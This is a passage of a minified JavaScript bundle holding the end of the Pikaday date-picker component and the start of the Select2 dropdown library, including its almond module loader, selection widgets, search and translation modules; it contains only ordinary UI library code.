t=1;t<this._o.numberOfMonths;t++)this.calendars[t]=e({month:this.calendars[0].month+t,year:this.calendars[0].year});this.draw()},gotoToday:function(){this.gotoDate(new Date)},gotoMonth:function(t){isNaN(t)||(this.calendars[0].month=parseInt(t,10),this.adjustCalendars())},nextMonth:function(){this.calendars[0].month++,this.adjustCalendars()},prevMonth:function(){this.calendars[0].month--,this.adjustCalendars()},gotoYear:function(t){isNaN(t)||(this.calendars[0].year=parseInt(t,10),this.adjustCalendars())},setMinDate:function(t){this._o.minDate=t},setMaxDate:function(t){this._o.maxDate=t},draw:function(t){if(this._v||t){var e=this._o,i=e.minYear,n=e.maxYear,s=e.minMonth,o=e.maxMonth;for(t="",this._y<=i&&(this._y=i,!isNaN(s)&&this._m<s&&(this._m=s)),this._y>=n&&(this._y=n,!isNaN(o)&&this._m>o&&(this._m=o)),i=0;i<e.numberOfMonths;i++)t+='<div class="pika-lendar">'+u(this,i,this.calendars[i].year,this.calendars[i].month,this.calendars[0].year)+this.render(this.calendars[i].year,this.calendars[i].month)+"</div>";if(this.el.innerHTML=t,e.bound&&"hidden"!==e.field.type&&a(function(){e.trigger.focus()},1),"function"==typeof this._o.onDraw){var r=this;a(function(){r._o.onDraw.call(r)},0)}}},adjustPosition:function(){if(!this._o.container){var t,e,i=this._o.trigger,n=i,s=this.el.offsetWidth,o=this.el.offsetHeight,r=window.innerWidth||c.documentElement.clientWidth,a=window.innerHeight||c.documentElement.clientHeight,l=window.pageYOffset||c.body.scrollTop||c.documentElement.scrollTop;if("function"==typeof i.getBoundingClientRect)t=(n=i.getBoundingClientRect()).left+window.pageXOffset,e=n.bottom+window.pageYOffset;else for(t=n.offsetLeft,e=n.offsetTop+n.offsetHeight;n=n.offsetParent;)t+=n.offsetLeft,e+=n.offsetTop;(r<t+s||-1<this._o.position.indexOf("right")&&0<t-s+i.offsetWidth)&&(t=t-s+i.offsetWidth),(a+l<e+o||-1<this._o.position.indexOf("top")&&0<e-o-i.offsetHeight)&&(e=e-o-i.offsetHeight),this.el.style.cssText=["position: absolute","left: "+t+"px","top: "+e+"px"].join(";")}},render:function(t,e){var i,n=this._o,s=new Date;i=[31,0==t%4&&0!=t%100||0==t%400?29:28,31,30,31,30,31,31,30,31,30,31][e];var o,r,a,l,c,h,d,u,p,f,m,g,v=new Date(t,e,1).getDay(),y=[],_=[];P(s),0<n.firstDay&&((v-=n.firstDay)<0&&(v+=7));for(var w=b=i+v;7<w;)w-=7;for(var b=b+(7-w),x=w=0;w<b;w++){var T,S=new Date(t,e,w-v+1),k=n.minDate&&S<n.minDate||n.maxDate&&S>n.maxDate;T=!!O(this._d)&&(T=this._d,S.getTime()===T.getTime());var C=s;S=S.getTime()===C.getTime();_.push((h=w-v+1,d=e,u=t,p=T,f=S,m=k,(g=w<v||i+v<=w)?'<td class="is-empty"></td>':(g=[],m&&g.push("is-disabled"),f&&g.push("is-today"),p&&g.push("is-selected"),'<td data-day="'+h+'" class="'+g.join(" ")+'"><button class="pika-button pika-day" type="button" data-pika-year="'+u+'" data-pika-month="'+d+'" data-pika-day="'+h+'">'+h+"</button></td>"))),7==++x&&(n.showWeekNumber&&_.unshift((r=w-v,a=e,l=t,c=void 0,c=new Date(l,0,1),'<td class="pika-week">'+Math.ceil(((new Date(l,a,r)-c)/864e5+c.getDay()+1)/7)+"</td>")),y.push((o=_,"<tr>"+(n.isRTL?o.reverse():o).join("")+"</tr>")),_=[],x=0)}for(i=[],n.showWeekNumber&&i.push("<th></th>"),s=0;s<7;s++)i.push('<th scope="col"><abbr title="'+D(n,s)+'">'+D(n,s,!0)+"</abbr></th>");return'<table cellpadding="0" cellspacing="0" class="pika-table"><thead>'+(n.isRTL?i.reverse():i).join("")+"</thead><tbody>"+y.join("")+"</tbody></table>"},isVisible:function(){return this._v},show:function(){if(!this._v){var t,e=this.el;t=(t=(" "+e.className+" ").replace(" is-hidden "," ")).trim?t.trim():t.replace(/^\s+|\s+$/g,""),e.className=t,this._v=!0,this.draw(),this._o.bound&&(l(c,"click",this._onClick),this.adjustPosition()),"function"==typeof this._o.onOpen&&this._o.onOpen.call(this)}},hide:function(){var t=this._v;if(!1!==t){this._o.bound&&i(c,"click",this._onClick),this.el.style.cssText="";var e=this.el;h(e,"is-hidden")||(e.className=""===e.className?"is-hidden":e.className+" is-hidden"),this._v=!1,void 0!==t&&"function"==typeof this._o.onClose&&this._o.onClose.call(this)}},destroy:function(){this.hide(),i(this.el,"mousedown",this._onMouseDown,!0),i(this.el,"change",this._onChange),this._o.field&&(i(this._o.field,"change",this._onInputChange),this._o.bound&&(i(this._o.trigger,"click",this._onInputClick),i(this._o.trigger,"focus",this._onInputFocus),i(this._o.trigger,"blur",this._onInputBlur))),this.el.parentNode&&this.el.parentNode.removeChild(this.el)}},t}),function(i){"function"==typeof define&&define.amd?define(["jquery"],i):"object"==typeof module&&module.exports?module.exports=function(t,e){return void 0===e&&(e="undefined"!=typeof window?require("jquery"):require("jquery")(t)),i(e),e}:i(jQuery)}(function(i){var t=function(){if(i&&i.fn&&i.fn.select2&&i.fn.select2.amd)var t=i.fn.select2.amd;var e,s,c;return t&&t.requirejs||(t?s=t:t={},function(p){function f(t,e){return i.call(t,e)}function a(t,e){var i,n,s,o,r,a,l,c,h,d,u,p=e&&e.split("/"),f=T.map,m=f&&f["*"]||{};if(t){for(r=(t=t.split("/")).length-1,T.nodeIdCompat&&k.test(t[r])&&(t[r]=t[r].replace(k,"")),"."===t[0].charAt(0)&&p&&(t=p.slice(0,p.length-1).concat(t)),h=0;h<t.length;h++)if("."===(u=t[h]))t.splice(h,1),h-=1;else if(".."===u){if(0===h||1===h&&".."===t[2]||".."===t[h-1])continue;0<h&&(t.splice(h-1,2),h-=2)}t=t.join("/")}if((p||m)&&f){for(h=(i=t.split("/")).length;0<h;h-=1){if(n=i.slice(0,h).join("/"),p)for(d=p.length;0<d;d-=1)if((s=f[p.slice(0,d).join("/")])&&(s=s[n])){o=s,a=h;break}if(o)break;!l&&m&&m[n]&&(l=m[n],c=h)}!o&&l&&(o=l,a=c),o&&(i.splice(0,a,o),t=i.join("/"))}return t}function m(e,i){return function(){var t=n.call(arguments,0);return"string"!=typeof t[0]&&1===t.length&&t.push(null),r.apply(p,t.concat([e,i]))}}function g(e){return function(t){b[e]=t}}function v(t){if(f(x,t)){var e=x[t];delete x[t],S[t]=!0,o.apply(p,e)}if(!f(b,t)&&!f(S,t))throw new Error("No "+t);return b[t]}function l(t){var e,i=t?t.indexOf("!"):-1;return-1<i&&(e=t.substring(0,i),t=t.substring(i+1,t.length)),[e,t]}function y(t){return t?l(t):[]}var o,r,_,w,b={},x={},T={},S={},i=Object.prototype.hasOwnProperty,n=[].slice,k=/\.js$/;_=function(t,e){var i,n,s=l(t),o=s[0],r=e[1];return t=s[1],o&&(i=v(o=a(o,r))),o?t=i&&i.normalize?i.normalize(t,(n=r,function(t){return a(t,n)})):a(t,r):(o=(s=l(t=a(t,r)))[0],t=s[1],o&&(i=v(o))),{f:o?o+"!"+t:t,n:t,pr:o,p:i}},w={require:function(t){return m(t)},exports:function(t){var e=b[t];return void 0!==e?e:b[t]={}},module:function(t){return{id:t,uri:"",exports:b[t],config:(e=t,function(){return T&&T.config&&T.config[e]||{}})};var e}},o=function(t,e,i,n){var s,o,r,a,l,c,h,d=[],u=typeof i;if(c=y(n=n||t),"undefined"===u||"function"===u){for(e=!e.length&&i.length?["require","exports","module"]:e,l=0;l<e.length;l+=1)if("require"===(o=(a=_(e[l],c)).f))d[l]=w.require(t);else if("exports"===o)d[l]=w.exports(t),h=!0;else if("module"===o)s=d[l]=w.module(t);else if(f(b,o)||f(x,o)||f(S,o))d[l]=v(o);else{if(!a.p)throw new Error(t+" missing "+o);a.p.load(a.n,m(n,!0),g(o),{}),d[l]=b[o]}r=i?i.apply(b[t],d):void 0,t&&(s&&s.exports!==p&&s.exports!==b[t]?b[t]=s.exports:r===p&&h||(b[t]=r))}else t&&(b[t]=i)},e=s=r=function(t,e,i,n,s){if("string"==typeof t)return w[t]?w[t](e):v(_(t,y(e)).f);if(!t.splice){if((T=t).deps&&r(T.deps,T.callback),!e)return;e.splice?(t=e,e=i,i=null):t=p}return e=e||function(){},"function"==typeof i&&(i=n,n=s),n?o(p,t,e,i):setTimeout(function(){o(p,t,e,i)},4),r},r.config=function(t){return r(t)},e._defined=b,(c=function(t,e,i){if("string"!=typeof t)throw new Error("See almond README: incorrect module build, no module name");e.splice||(i=e,e=[]),f(b,t)||f(x,t)||(x[t]=[t,e,i])}).amd={jQuery:!0}}(),t.requirejs=e,t.require=s,t.define=c),t.define("almond",function(){}),t.define("jquery",[],function(){var t=i||$;return null==t&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),t}),t.define("select2/utils",["jquery"],function(o){function h(t){var e=t.prototype,i=[];for(var n in e)"function"==typeof e[n]&&"constructor"!==n&&i.push(n);return i}var s={Extend:function(t,e){function i(){this.constructor=t}var n={}.hasOwnProperty;for(var s in e)n.call(e,s)&&(t[s]=e[s]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},Decorate:function(n,s){function o(){var t=Array.prototype.unshift,e=s.prototype.constructor.length,i=n.prototype.constructor;0<e&&(t.call(arguments,n.prototype.constructor),i=s.prototype.constructor),i.apply(this,arguments)}var t=h(s),e=h(n);s.displayName=n.displayName,o.prototype=new function(){this.constructor=o};for(var i=0;i<e.length;i++){var r=e[i];o.prototype[r]=n.prototype[r]}for(var a=function(t){var e=function(){};t in o.prototype&&(e=o.prototype[t]);var i=s.prototype[t];return function(){return Array.prototype.unshift.call(arguments,e),i.apply(this,arguments)}},l=0;l<t.length;l++){var c=t[l];o.prototype[c]=a(c)}return o}},t=function(){this.listeners={}};t.prototype.on=function(t,e){this.listeners=this.listeners||{},t in this.listeners?this.listeners[t].push(e):this.listeners[t]=[e]},t.prototype.trigger=function(t){var e=Array.prototype.slice,i=e.call(arguments,1);this.listeners=this.listeners||{},null==i&&(i=[]),0===i.length&&i.push({}),(i[0]._type=t)in this.listeners&&this.invoke(this.listeners[t],e.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},t.prototype.invoke=function(t,e){for(var i=0,n=t.length;i<n;i++)t[i].apply(this,e)},s.Observable=t,s.generateChars=function(t){for(var e="",i=0;i<t;i++)e+=Math.floor(36*Math.random()).toString(36);return e},s.bind=function(t,e){return function(){t.apply(e,arguments)}},s._convertData=function(t){for(var e in t){var i=e.split("-"),n=t;if(1!==i.length){for(var s=0;s<i.length;s++){var o=i[s];(o=o.substring(0,1).toLowerCase()+o.substring(1))in n||(n[o]={}),s==i.length-1&&(n[o]=t[e]),n=n[o]}delete t[e]}}return t},s.hasScroll=function(t,e){var i=o(e),n=e.style.overflowX,s=e.style.overflowY;return(n!==s||"hidden"!==s&&"visible"!==s)&&("scroll"===n||"scroll"===s||i.innerHeight()<e.scrollHeight||i.innerWidth()<e.scrollWidth)},s.escapeMarkup=function(t){var e={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof t?t:String(t).replace(/[&<>"'\/\\]/g,function(t){return e[t]})},s.appendMany=function(t,e){if("1.7"===o.fn.jquery.substr(0,3)){var i=o();o.map(e,function(t){i=i.add(t)}),e=i}t.append(e)},s.__cache={};var i=0;return s.GetUniqueElementId=function(t){var e=t.getAttribute("data-select2-id");return null==e&&(t.id?(e=t.id,t.setAttribute("data-select2-id",e)):(t.setAttribute("data-select2-id",++i),e=i.toString())),e},s.StoreData=function(t,e,i){var n=s.GetUniqueElementId(t);s.__cache[n]||(s.__cache[n]={}),s.__cache[n][e]=i},s.GetData=function(t,e){var i=s.GetUniqueElementId(t);return e?s.__cache[i]&&null!=s.__cache[i][e]?s.__cache[i][e]:o(t).data(e):s.__cache[i]},s.RemoveData=function(t){var e=s.GetUniqueElementId(t);null!=s.__cache[e]&&delete s.__cache[e]},s}),t.define("select2/results",["jquery","./utils"],function(u,p){function n(t,e,i){this.$element=t,this.data=i,this.options=e,n.__super__.constructor.call(this)}return p.Extend(n,p.Observable),n.prototype.render=function(){var t=u('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&t.attr("aria-multiselectable","true"),this.$results=t},n.prototype.clear=function(){this.$results.empty()},n.prototype.displayMessage=function(t){var e=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var i=u('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),n=this.options.get("translations").get(t.message);i.append(e(n(t.args))),i[0].className+=" select2-results__message",this.$results.append(i)},n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},n.prototype.append=function(t){this.hideLoading();var e=[];if(null!=t.results&&0!==t.results.length){t.results=this.sort(t.results);for(var i=0;i<t.results.length;i++){var n=t.results[i],s=this.option(n);e.push(s)}this.$results.append(e)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},n.prototype.position=function(t,e){e.find(".select2-results").append(t)},n.prototype.sort=function(t){return this.options.get("sorter")(t)},n.prototype.highlightFirstItem=function(){var t=this.$results.find(".select2-results__option[aria-selected]"),e=t.filter("[aria-selected=true]");0<e.length?e.first().trigger("mouseenter"):t.first().trigger("mouseenter"),this.ensureHighlightVisible()},n.prototype.setClasses=function(){var e=this;this.data.current(function(t){var n=u.map(t,function(t){return t.id.toString()});e.$results.find(".select2-results__option[aria-selected]").each(function(){var t=u(this),e=p.GetData(this,"data"),i=""+e.id;null!=e.element&&e.element.selected||null==e.element&&-1<u.inArray(i,n)?t.attr("aria-selected","true"):t.attr("aria-selected","false")})})},n.prototype.showLoading=function(t){this.hideLoading();var e={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(t)},i=this.option(e);i.className+=" loading-results",this.$results.prepend(i)},n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},n.prototype.option=function(t){var e=document.createElement("li");e.className="select2-results__option";var i={role:"treeitem","aria-selected":"false"};for(var n in t.disabled&&(delete i["aria-selected"],i["aria-disabled"]="true"),null==t.id&&delete i["aria-selected"],null!=t._resultId&&(e.id=t._resultId),t.title&&(e.title=t.title),t.children&&(i.role="group",i["aria-label"]=t.text,delete i["aria-selected"]),i){var s=i[n];e.setAttribute(n,s)}if(t.children){var o=u(e),r=document.createElement("strong");r.className="select2-results__group",u(r),this.template(t,r);for(var a=[],l=0;l<t.children.length;l++){var c=t.children[l],h=this.option(c);a.push(h)}var d=u("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});d.append(a),o.append(r),o.append(d)}else this.template(t,e);return p.StoreData(e,"data",t),e},n.prototype.bind=function(e,t){var l=this,i=e.id+"-results";this.$results.attr("id",i),e.on("results:all",function(t){l.clear(),l.append(t.data),e.isOpen()&&(l.setClasses(),l.highlightFirstItem())}),e.on("results:append",function(t){l.append(t.data),e.isOpen()&&l.setClasses()}),e.on("query",function(t){l.hideMessages(),l.showLoading(t)}),e.on("select",function(){e.isOpen()&&(l.setClasses(),l.highlightFirstItem())}),e.on("unselect",function(){e.isOpen()&&(l.setClasses(),l.highlightFirstItem())}),e.on("open",function(){l.$results.attr("aria-expanded","true"),l.$results.attr("aria-hidden","false"),l.setClasses(),l.ensureHighlightVisible()}),e.on("close",function(){l.$results.attr("aria-expanded","false"),l.$results.attr("aria-hidden","true"),l.$results.removeAttr("aria-activedescendant")}),e.on("results:toggle",function(){var t=l.getHighlightedResults();0!==t.length&&t.trigger("mouseup")}),e.on("results:select",function(){var t=l.getHighlightedResults();if(0!==t.length){var e=p.GetData(t[0],"data");"true"==t.attr("aria-selected")?l.trigger("close",{}):l.trigger("select",{data:e})}}),e.on("results:previous",function(){var t=l.getHighlightedResults(),e=l.$results.find("[aria-selected]"),i=e.index(t);if(!(i<=0)){var n=i-1;0===t.length&&(n=0);var s=e.eq(n);s.trigger("mouseenter");var o=l.$results.offset().top,r=s.offset().top,a=l.$results.scrollTop()+(r-o);0===n?l.$results.scrollTop(0):r-o<0&&l.$results.scrollTop(a)}}),e.on("results:next",function(){var t=l.getHighlightedResults(),e=l.$results.find("[aria-selected]"),i=e.index(t)+1;if(!(i>=e.length)){var n=e.eq(i);n.trigger("mouseenter");var s=l.$results.offset().top+l.$results.outerHeight(!1),o=n.offset().top+n.outerHeight(!1),r=l.$results.scrollTop()+o-s;0===i?l.$results.scrollTop(0):s<o&&l.$results.scrollTop(r)}}),e.on("results:focus",function(t){t.element.addClass("select2-results__option--highlighted")}),e.on("results:message",function(t){l.displayMessage(t)}),u.fn.mousewheel&&this.$results.on("mousewheel",function(t){var e=l.$results.scrollTop(),i=l.$results.get(0).scrollHeight-e+t.deltaY,n=0<t.deltaY&&e-t.deltaY<=0,s=t.deltaY<0&&i<=l.$results.height();n?(l.$results.scrollTop(0),t.preventDefault(),t.stopPropagation()):s&&(l.$results.scrollTop(l.$results.get(0).scrollHeight-l.$results.height()),t.preventDefault(),t.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(t){var e=u(this),i=p.GetData(this,"data");"true"!==e.attr("aria-selected")?l.trigger("select",{originalEvent:t,data:i}):l.options.get("multiple")?l.trigger("unselect",{originalEvent:t,data:i}):l.trigger("close",{})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(t){var e=p.GetData(this,"data");l.getHighlightedResults().removeClass("select2-results__option--highlighted"),l.trigger("results:focus",{data:e,element:u(this)})})},n.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},n.prototype.destroy=function(){this.$results.remove()},n.prototype.ensureHighlightVisible=function(){var t=this.getHighlightedResults();if(0!==t.length){var e=this.$results.find("[aria-selected]").index(t),i=this.$results.offset().top,n=t.offset().top,s=this.$results.scrollTop()+(n-i),o=n-i;s-=2*t.outerHeight(!1),e<=2?this.$results.scrollTop(0):(o>this.$results.outerHeight()||o<0)&&this.$results.scrollTop(s)}},n.prototype.template=function(t,e){var i=this.options.get("templateResult"),n=this.options.get("escapeMarkup"),s=i(t,e);null==s?e.style.display="none":"string"==typeof s?e.innerHTML=n(s):u(e).append(s)},n}),t.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),t.define("select2/selection/base",["jquery","../utils","../keys"],function(i,n,s){function o(t,e){this.$element=t,this.options=e,o.__super__.constructor.call(this)}return n.Extend(o,n.Observable),o.prototype.render=function(){var t=i('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=n.GetData(this.$element[0],"old-tabindex")?this._tabindex=n.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),t.attr("title",this.$element.attr("title")),t.attr("tabindex",this._tabindex),this.$selection=t},o.prototype.bind=function(t,e){var i=this,n=(t.id,t.id+"-results");this.container=t,this.$selection.on("focus",function(t){i.trigger("focus",t)}),this.$selection.on("blur",function(t){i._handleBlur(t)}),this.$selection.on("keydown",function(t){i.trigger("keypress",t),t.which===s.SPACE&&t.preventDefault()}),t.on("results:focus",function(t){i.$selection.attr("aria-activedescendant",t.data._resultId)}),t.on("selection:update",function(t){i.update(t.data)}),t.on("open",function(){i.$selection.attr("aria-expanded","true"),i.$selection.attr("aria-owns",n),i._attachCloseHandler(t)}),t.on("close",function(){i.$selection.attr("aria-expanded","false"),i.$selection.removeAttr("aria-activedescendant"),i.$selection.removeAttr("aria-owns"),i.$selection.focus(),window.setTimeout(function(){i.$selection.focus()},0),i._detachCloseHandler(t)}),t.on("enable",function(){i.$selection.attr("tabindex",i._tabindex)}),t.on("disable",function(){i.$selection.attr("tabindex","-1")})},o.prototype._handleBlur=function(t){var e=this;window.setTimeout(function(){document.activeElement==e.$selection[0]||i.contains(e.$selection[0],document.activeElement)||e.trigger("blur",t)},1)},o.prototype._attachCloseHandler=function(t){i(document.body).on("mousedown.select2."+t.id,function(t){var e=i(t.target).closest(".select2");i(".select2.select2-container--open").each(function(){i(this),this!=e[0]&&n.GetData(this,"element").select2("close")})})},o.prototype._detachCloseHandler=function(t){i(document.body).off("mousedown.select2."+t.id)},o.prototype.position=function(t,e){e.find(".selection").append(t)},o.prototype.destroy=function(){this._detachCloseHandler(this.container)},o.prototype.update=function(t){throw new Error("The `update` method must be defined in child classes.")},o}),t.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(t,e,i,n){function s(){s.__super__.constructor.apply(this,arguments)}return i.Extend(s,e),s.prototype.render=function(){var t=s.__super__.render.call(this);return t.addClass("select2-selection--single"),t.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),t},s.prototype.bind=function(e,t){var i=this;s.__super__.bind.apply(this,arguments);var n=e.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",n).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",n),this.$selection.on("mousedown",function(t){1===t.which&&i.trigger("toggle",{originalEvent:t})}),this.$selection.on("focus",function(t){}),this.$selection.on("blur",function(t){}),e.on("focus",function(t){e.isOpen()||i.$selection.focus()})},s.prototype.clear=function(){var t=this.$selection.find(".select2-selection__rendered");t.empty(),t.removeAttr("title")},s.prototype.display=function(t,e){var i=this.options.get("templateSelection");return this.options.get("escapeMarkup")(i(t,e))},s.prototype.selectionContainer=function(){return t("<span></span>")},s.prototype.update=function(t){if(0!==t.length){var e=t[0],i=this.$selection.find(".select2-selection__rendered"),n=this.display(e,i);i.empty().append(n),i.attr("title",e.title||e.text)}else this.clear()},s}),t.define("select2/selection/multiple",["jquery","./base","../utils"],function(s,t,a){function i(t,e){i.__super__.constructor.apply(this,arguments)}return a.Extend(i,t),i.prototype.render=function(){var t=i.__super__.render.call(this);return t.addClass("select2-selection--multiple"),t.html('<ul class="select2-selection__rendered"></ul>'),t},i.prototype.bind=function(t,e){var n=this;i.__super__.bind.apply(this,arguments),this.$selection.on("click",function(t){n.trigger("toggle",{originalEvent:t})}),this.$selection.on("click",".select2-selection__choice__remove",function(t){if(!n.options.get("disabled")){var e=s(this).parent(),i=a.GetData(e[0],"data");n.trigger("unselect",{originalEvent:t,data:i})}})},i.prototype.clear=function(){var t=this.$selection.find(".select2-selection__rendered");t.empty(),t.removeAttr("title")},i.prototype.display=function(t,e){var i=this.options.get("templateSelection");return this.options.get("escapeMarkup")(i(t,e))},i.prototype.selectionContainer=function(){return s('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},i.prototype.update=function(t){if(this.clear(),0!==t.length){for(var e=[],i=0;i<t.length;i++){var n=t[i],s=this.selectionContainer(),o=this.display(n,s);s.append(o),s.attr("title",n.title||n.text),a.StoreData(s[0],"data",n),e.push(s)}var r=this.$selection.find(".select2-selection__rendered");a.appendMany(r,e)}},i}),t.define("select2/selection/placeholder",["../utils"],function(t){function e(t,e,i){this.placeholder=this.normalizePlaceholder(i.get("placeholder")),t.call(this,e,i)}return e.prototype.normalizePlaceholder=function(t,e){return"string"==typeof e&&(e={id:"",text:e}),e},e.prototype.createPlaceholder=function(t,e){var i=this.selectionContainer();return i.html(this.display(e)),i.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),i},e.prototype.update=function(t,e){var i=1==e.length&&e[0].id!=this.placeholder.id;if(1<e.length||i)return t.call(this,e);this.clear();var n=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(n)},e}),t.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(n,s,a){function t(){}return t.prototype.bind=function(t,e,i){var n=this;t.call(this,e,i),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(t){n._handleClear(t)}),e.on("keypress",function(t){n._handleKeyboardClear(t,e)})},t.prototype._handleClear=function(t,e){if(!this.options.get("disabled")){var i=this.$selection.find(".select2-selection__clear");if(0!==i.length){e.stopPropagation();var n=a.GetData(i[0],"data"),s=this.$element.val();this.$element.val(this.placeholder.id);var o={data:n};if(this.trigger("clear",o),o.prevented)return void this.$element.val(s);for(var r=0;r<n.length;r++)if(o={data:n[r]},this.trigger("unselect",o),o.prevented)return void this.$element.val(s);this.$element.trigger("change"),this.trigger("toggle",{})}}},t.prototype._handleKeyboardClear=function(t,e,i){i.isOpen()||e.which!=s.DELETE&&e.which!=s.BACKSPACE||this._handleClear(e)},t.prototype.update=function(t,e){if(t.call(this,e),!(0<this.$selection.find(".select2-selection__placeholder").length||0===e.length)){var i=n('<span class="select2-selection__clear">&times;</span>');a.StoreData(i[0],"data",e),this.$selection.find(".select2-selection__rendered").prepend(i)}},t}),t.define("select2/selection/search",["jquery","../utils","../keys"],function(n,r,a){function t(t,e,i){t.call(this,e,i)}return t.prototype.render=function(t){var e=n('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=e,this.$search=e.find("input");var i=t.call(this);return this._transferTabIndex(),i},t.prototype.bind=function(t,e,i){var n=this;t.call(this,e,i),e.on("open",function(){n.$search.trigger("focus")}),e.on("close",function(){n.$search.val(""),n.$search.removeAttr("aria-activedescendant"),n.$search.trigger("focus")}),e.on("enable",function(){n.$search.prop("disabled",!1),n._transferTabIndex()}),e.on("disable",function(){n.$search.prop("disabled",!0)}),e.on("focus",function(t){n.$search.trigger("focus")}),e.on("results:focus",function(t){n.$search.attr("aria-activedescendant",t.id)}),this.$selection.on("focusin",".select2-search--inline",function(t){n.trigger("focus",t)}),this.$selection.on("focusout",".select2-search--inline",function(t){n._handleBlur(t)}),this.$selection.on("keydown",".select2-search--inline",function(t){if(t.stopPropagation(),n.trigger("keypress",t),n._keyUpPrevented=t.isDefaultPrevented(),t.which===a.BACKSPACE&&""===n.$search.val()){var e=n.$searchContainer.prev(".select2-selection__choice");if(0<e.length){var i=r.GetData(e[0],"data");n.searchRemoveChoice(i),t.preventDefault()}}});var s=document.documentMode,o=s&&s<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(t){o?n.$selection.off("input.search input.searchcheck"):n.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(t){if(o&&"input"===t.type)n.$selection.off("input.search input.searchcheck");else{var e=t.which;e!=a.SHIFT&&e!=a.CTRL&&e!=a.ALT&&e!=a.TAB&&n.handleSearch(t)}})},t.prototype._transferTabIndex=function(t){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},t.prototype.createPlaceholder=function(t,e){this.$search.attr("placeholder",e.text)},t.prototype.update=function(t,e){var i=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),t.call(this,e),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),i&&(this.$element.find("[data-select2-tag]").length?this.$element.focus():this.$search.focus())},t.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},t.prototype.searchRemoveChoice=function(t,e){this.trigger("unselect",{data:e}),this.$search.val(e.text),this.handleSearch()},t.prototype.resizeSearch=function(){this.$search.css("width","25px");var t="";t=""!==this.$search.attr("placeholder")?this.$selection.find(".select2-selection__rendered").innerWidth():.75*(this.$search.val().length+1)+"em",this.$search.css("width",t)},t}),t.define("select2/selection/eventRelay",["jquery"],function(r){function t(){}return t.prototype.bind=function(t,e,i){var n=this,s=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],o=["opening","closing","selecting","unselecting","clearing"];t.call(this,e,i),e.on("*",function(t,e){if(-1!==r.inArray(t,s)){e=e||{};var i=r.Event("select2:"+t,{params:e});n.$element.trigger(i),-1!==r.inArray(t,o)&&(e.prevented=i.isDefaultPrevented())}})},t}),t.define("select2/translation",["jquery","require"],function(e,i){function n(t){this.dict=t||{}}return n.prototype.all=function(){return this.dict},n.prototype.get=function(t){return this.dict[t]},n.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)},n._cache={},n.loadPath=function(t){if(!(t in n._cache)){var e=i(t);n._cache[t]=e}return new 